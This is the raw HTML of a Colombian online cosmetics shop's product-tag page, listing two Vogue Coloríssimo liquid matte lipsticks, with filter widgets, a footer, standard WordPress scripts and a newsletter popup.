			       for="dgwt-wcas-search-input-3">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-3"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				</header>

	<div class="wrapper" id="woocommerce-wrapper"><div class="container" id="content" tabindex="-1"><div class="row">
<div class="wp-col-xl-9 wp-col-md-8 content-area" id="primary"><div class="site-main" id="main"><header class="woocommerce-products-header">
	
	</header>
<div class="wpopal-sorting"><div class="woocommerce-notices-wrapper"></div>		            <div class="sidebar-filter">
                <a href="#sidebar-filter" class="wpopal-filter-top-button">Filtrar por tallas</a>
            </div>
            <div class="sidebar-filter-content">
				            </div>

			<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Pedido de la tienda"
			>
					<option value="popularity" >Ordenar por popularidad</option>
					<option value="date"  selected='selected'>Ordenar por las últimas</option>
					<option value="price" >Ordenar por precio: bajo a alto</option>
					<option value="price-desc" >Ordenar por precio: alto a bajo</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div><ul class="products columns-3">
<li class="product type-product post-3880 status-publish first instock product_cat-labial-liquido product_cat-labios product_cat-maquillaje product_tag-amapola product_tag-amaranto product_tag-arequipe product_tag-artificio product_tag-atraccion product_tag-canela product_tag-capuccino product_tag-carmin product_tag-carnaval product_tag-colorissimo product_tag-coqueta product_tag-cupido product_tag-delicada product_tag-dulce product_tag-encantadora product_tag-encanto product_tag-estrella product_tag-euforia product_tag-fucsia product_tag-granate product_tag-idilio product_tag-karma product_tag-labial product_tag-malteada product_tag-martini product_tag-mate product_tag-mercurio product_tag-moccachino product_tag-naranja product_tag-petalo product_tag-rockera product_tag-romance product_tag-rosa-pop product_tag-terracota product_tag-trufa product_tag-violeta product_tag-vogue has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/labial-liquido-mate-colorissimo/"><img fetchpriority="high" width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labial Vogue Colorissimo líquido mate 5ml Amaranto" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/17-Labial-Colorissimo-Lquido-Mate_Amaranto-64x65.jpg 64w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/labial-liquido-mate-colorissimo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3880" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3880" data-product_sku="" aria-label="Elige las opciones para &ldquo;Labial Líquido Mate Vogue Coloríssimo&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3880" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/labial-liquido-mate-colorissimo/">Labial Líquido Mate Vogue Coloríssimo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900</bdi></span></span>
</div></li>
<li class="product type-product post-1376 status-publish instock product_cat-labial-liquido product_cat-labios product_cat-maquillaje product_tag-amapola product_tag-amaranto product_tag-arequipe product_tag-artificio product_tag-atraccion product_tag-canela product_tag-capuccino product_tag-carmin product_tag-carnaval product_tag-colorissimo product_tag-coqueta product_tag-cupido product_tag-delicada product_tag-dulce product_tag-encantadora product_tag-encanto product_tag-estrella product_tag-euforia product_tag-fucsia product_tag-granate product_tag-idilio product_tag-karma product_tag-labial product_tag-malteada product_tag-martini product_tag-mate product_tag-mercurio product_tag-moccachino product_tag-naranja product_tag-petalo product_tag-rockera product_tag-romance product_tag-rosa-pop product_tag-terracota product_tag-trufa product_tag-violeta product_tag-vogue has-post-thumbnail featured shipping-taxable purchasable product-type-variable">
	<div class="product-wrap"><div class="product-content-top"><div class="product-image"><a href="https://quierete.com.co/producto/labial-liquido-mate-vogue/"><img width="1000" height="1000" src="https://quierete.com.co/wp-content/uploads/2020/07/21-Labial-Colorissimo-Lquido-MateCoqueta-1000x1000.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Labial Líquido Mate Vogue" decoding="async" srcset="https://quierete.com.co/wp-content/uploads/2020/07/21-Labial-Colorissimo-Lquido-MateCoqueta-1000x1000.jpg 1000w, https://quierete.com.co/wp-content/uploads/2020/07/21-Labial-Colorissimo-Lquido-MateCoqueta-100x100.jpg 100w, https://quierete.com.co/wp-content/uploads/2020/07/21-Labial-Colorissimo-Lquido-MateCoqueta-64x65.jpg 64w, https://quierete.com.co/wp-content/uploads/2020/07/21-Labial-Colorissimo-Lquido-MateCoqueta-150x150.jpg 150w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>			<div class="wpopal-compare-button-actions hint--left" aria-label="Add To Compare">
		    		
		    </div>

					<div class="wpopal-button-actions"> 
		    	<div class="button-cart-action hint--top" aria-label="Add To Cart">
		    		<a href="https://quierete.com.co/producto/labial-liquido-mate-vogue/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1376" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="1376" data-product_sku="" aria-label="Elige las opciones para &ldquo;Labial Líquido Mate Vogue Coloríssimo&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1376" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
		    	</div>
		    			    		
		    </div>	

		</div></div><h3 class="woocommerce-loop-product__title"><a href="https://quierete.com.co/producto/labial-liquido-mate-vogue/">Labial Líquido Mate Vogue Coloríssimo</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.900</bdi></span></span>
</div></li>
</ul>
<div class="wpopal-sorting"><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Mostrando 2 resultados<span class="screen-reader-text">Sorted by latest</span></p>
</div></div><!-- #main -->
</div><!-- #closing the primary container from /global-templates/left-sidebar-check.php -->
 

  
<div class="wp-col-xl-3 wp-col-md-4 widget-area column-sidebar" id="sidebar-right-shop" role="complementary">
	<section id="dgwt_wcas_ajax_search-3" class="widget woocommerce dgwt-wcas-widget"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-4">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-4"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</section><section id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Elige una categoría</h2><select  name='product_cat' id='product_cat' class='dropdown_product_cat'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="cabello">Cabello&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="maquillaje">Maquillaje&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="unas">Uñas&nbsp;&nbsp;(142)</option>
	<option class="level-0" value="accesorios">Accesorios&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="ultimas-unidades">Últimas unidades&nbsp;&nbsp;(153)</option>
	<option class="level-0" value="sin-categoria">Sin Categoría&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="must-haves-x-1-000">Must-Haves x $1.000&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="piel">Piel&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="brochas">Brochas&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="descuentos">SALE&nbsp;&nbsp;(4)</option>
</select>
</section><section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Encuentra lo que buscas</h2><ul class="product-categories"><li class="cat-item cat-item-39 cat-parent"><a href="https://quierete.com.co/product-category/accesorios/">Accesorios</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-1273 cat-parent"><a href="https://quierete.com.co/product-category/brochas/">Brochas</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-35 cat-parent"><a href="https://quierete.com.co/product-category/cabello/">Cabello</a> <span class="count">(64)</span></li>
<li class="cat-item cat-item-36 cat-parent"><a href="https://quierete.com.co/product-category/maquillaje/">Maquillaje</a> <span class="count">(142)</span></li>
<li class="cat-item cat-item-2494"><a href="https://quierete.com.co/product-category/must-haves-x-1-000/">Must-Haves x $1.000</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-2010 cat-parent"><a href="https://quierete.com.co/product-category/piel/">Piel</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1279"><a href="https://quierete.com.co/product-category/descuentos/">SALE</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1265"><a href="https://quierete.com.co/product-category/sin-categoria/">Sin Categoría</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-2411"><a href="https://quierete.com.co/product-category/ultimas-unidades/">Últimas unidades</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://quierete.com.co/product-category/unas/">Uñas</a> <span class="count">(142)</span></li>
</ul></section><section id="woocommerce_product_brands-2" class="widget woocommerce widget_product_brands"><h2 class="widget-title">Filtrar por marcas</h2><select  name='product_brand' id='product_brand' class='dropdown_product_brand'>
	<option value='' selected='selected'>Elige una categoría</option>
	<option class="level-0" value="admiss">Admiss</option>
	<option class="level-0" value="aeronail">AeroNail</option>
	<option class="level-0" value="amaua">Amaua</option>
	<option class="level-0" value="ame">Ame</option>
	<option class="level-0" value="ardell">Ardell</option>
	<option class="level-0" value="arobell">Arobell</option>
	<option class="level-0" value="atenea">Atenea</option>
	<option class="level-0" value="be-bella-cosmetics">Be Bella Cosmetics</option>
	<option class="level-0" value="beauty-creations">Beauty Creations</option>
	<option class="level-0" value="bella-forever">Bella Forever</option>
	<option class="level-0" value="biocress">Biocress 10</option>
	<option class="level-0" value="by-apple">By Apple</option>
	<option class="level-0" value="city-color">City Color</option>
	<option class="level-0" value="covergirl">CoverGirl</option>
	<option class="level-0" value="du">DU</option>
	<option class="level-0" value="esika">Ésika</option>
	<option class="level-0" value="j-lash">J.Lash</option>
	<option class="level-0" value="karite">Karité</option>
	<option class="level-0" value="kiss-beauty">Kiss Beauty</option>
	<option class="level-0" value="kiss-sunday">Kiss Sunday</option>
	<option class="level-0" value="kleancolor">KLEANCOLOR</option>
	<option class="level-0" value="lmar">L´mar</option>
	<option class="level-0" value="loreal">L&#8217;Oréal</option>
	<option class="level-0" value="la-cayena">La Cayena</option>
	<option class="level-0" value="la-colors">LA COLORS</option>
	<option class="level-0" value="lavouche">Lavouche</option>
	<option class="level-0" value="leche-pal-pelo">Leche Pal Pelo</option>
	<option class="level-0" value="lula-beauty-tools">Lula Beauty Tools</option>
	<option class="level-0" value="mariposa">Mariposa</option>
	<option class="level-0" value="masglo">Masglo</option>
	<option class="level-0" value="maybelline">Maybelline</option>
	<option class="level-0" value="miis">Miis</option>
	<option class="level-0" value="milani">Milani</option>
	<option class="level-0" value="moira-beauty">Moira Beauty</option>
	<option class="level-0" value="nailen">Nailen</option>
	<option class="level-0" value="naissant">Naissant</option>
	<option class="level-0" value="nikols">Nikol´s</option>
	<option class="level-0" value="nyx">NYX</option>
	<option class="level-0" value="paula">Paula</option>
	<option class="level-0" value="prokpil">Prokpil</option>
	<option class="level-0" value="revlon">Revlon</option>
	<option class="level-0" value="romantic-beauty">Romantic Beauty</option>
	<option class="level-0" value="ruby-rose">Ruby Rose</option>
	<option class="level-0" value="rude-cosmetics">Rude Cosmetics</option>
	<option class="level-0" value="samy">Samy</option>
	<option class="level-0" value="stainless">Stainless</option>
	<option class="level-0" value="the-beauty-crop">THE BEAUTY CROP</option>
	<option class="level-0" value="the-creme">The Crème</option>
	<option class="level-0" value="totemica">TOTEMICA</option>
	<option class="level-0" value="trendy">Trendy</option>
	<option class="level-0" value="vlasy">Vlasy</option>
	<option class="level-0" value="vogue">Vogue</option>
	<option class="level-0" value="vogue-colorissimo">Vogue Coloríssimo</option>
</select>
</section>
</div><!-- #right-sidebar -->
</div><!-- .row --></div><!-- Container end --></div><!-- Wrapper end -->
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="31288" class="elementor elementor-31288">
				<div class="elementor-element elementor-element-31dc2f2 e-grid e-con-boxed e-con e-parent" data-id="31dc2f2" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-519b206 elementor-widget elementor-widget-site-logo" data-id="519b206" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:74,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:48,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-80dc32d elementor-widget elementor-widget-text-editor" data-id="80dc32d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>INFORMACIÓN SITIO</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/politica-privacidad/">Política de privacidad</a><br /><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="/terminos-y-condiciones/">✓ Política de Devoluciones, Garantías, términos y condiciones</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8b5004d elementor-widget elementor-widget-text-editor" data-id="8b5004d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><b>TUS PEDIDOS</b><br /><span style="font-weight: bold;">✓ </span><a style="letter-spacing: 0.13px; background-color: #f9f1f6;" href="https://rastreo.skydropx.com/quieretepedidos">Rastrear Pedido</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-3ead723 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3ead723" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c48aec8" href="https://www.facebook.com/Quierete.com.co" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-71e3391" href="https://www.instagram.com/quierete.com.co/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-fd51b7f" href="https://web.whatsapp.com/send?phone=573150151625" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoli/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<a href="#" id="back-to-top"><i class="fa fa-angle-up"></i></a>
<div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"573150151625","mobile_only":false,"button_delay":2,"whatsapp_web":true,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hola Quiérete.com.co, necesito ayuda.","message_hash":""}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¿Necesitas ayuda? WhatsApp contact">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¿Necesitas ayuda?</div></div>
			</div>
			</div>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://quierete.com.co/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1021388091626673&ev=PageView&noscript=1&cd%5Bpage_title%5D=mercurio&cd%5Bpost_type%5D=product_tag&cd%5Bpost_id%5D=355&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=quierete.com.co%2Fproduct-tag%2Fmercurio%2F" alt=""></noscript>
<div
				id="hustle-popup-id-3"
				class="hustle-ui hustle-popup hustle-palette--gray_slate hustle_module_id_3 module_id_3  "
				
			data-id="3"
			data-render-id="0"
			data-tracking="enabled"
			
				role="dialog"
				aria-modal="true"
				data-intro="no_animation"
				data-outro="no_animation"
				data-overlay-close="1"
				data-close-delay="false"
				
				style="opacity: 0;"
				aria-label="¡No te pierdas ninguna novedad! popup"
			><div class="hustle-popup-mask hustle-optin-mask" aria-hidden="true"></div><div class="hustle-popup-content"><div class="hustle-optin hustle-optin--compact"><div class="hustle-optin-content"><div class="hustle-success" data-close-delay="false" style="display: none;"><span class="hustle-icon-check" aria-hidden="true"></span><div class="hustle-success-content"></div></div><div class="hustle-layout"><div class="hustle-main-wrapper"><button class="hustle-button-icon hustle-button-close has-background">
			<span class="hustle-icon-close" aria-hidden="true"></span>
			<span class="hustle-screen-reader">Close this module</span>
		</button><div class="hustle-layout-body"><div class="hustle-layout-content"><div class="hustle-content"><div class="hustle-content-wrap"><div class="hustle-group-title"><h3 class="hustle-title">¡No te pierdas ninguna novedad!</h3><h4 class="hustle-subtitle">Suscríbete a nuestro boletín de noticias y recibe información exclusiva sobre nuestros últimos lanzamientos, ofertas y promociones.</h4></div><div class="hustle-group-content"><p style="text-align: center"><strong>Obtén 15% OFF en tus productos favoritos</strong></p>
</div></div></div><form class="hustle-layout-form" novalidate="novalidate"><div class="hustle-form hustle-form-inline"><div class="hustle-form-fields hustle-proximity-separated"><div class="hustle-field hustle-field-required "><label for="hustle-field-email-module-3" id="hustle-field-email-module-3-label" class="hustle-screen-reader">Email</label><input id="hustle-field-email-module-3" type="email" class="hustle-input " name="email" value="" aria-labelledby="hustle-field-email-module-3-label" data-validate="1" data-required-error="El correo es obligatorio" data-validation-error="Por favor ingresa una dirección de correo valida" /><span class="hustle-input-label" aria-hidden="true" style="flex-flow: row nowrap;"><span>Ingresa tu correo eléctronico</span></span></div><button class="hustle-button hustle-button-submit " aria-live="polite" data-loading-text="Form is being submitted, please wait a bit."><span class="hustle-button-text">Suscríbete ahora</span><span class="hustle-icon-loader hustle-loading-icon" aria-hidden="true"></span></button></div></div><input type="hidden" name="hustle_module_id" value="3"><input type="hidden" name="post_id" value="355"><div class="hustle-error-message" style="display: 